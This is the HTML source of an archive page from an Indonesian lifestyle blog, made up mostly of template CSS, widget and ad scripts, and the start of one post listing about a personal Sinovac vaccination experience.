display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="archive index">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html' style="background:url(//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg) no-repeat center center;background-size:cover"></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>
Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-31T15:27:00+07:00'>August 31, 2021</abbr></div><div class='resumo'><span>Halo! Kali ini aku mau melanjutkan cerita pengalaman vaksin Sinovac. Rasanya plong dan senang, akhirnya aku sekeluarga komplit deh divaksin ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
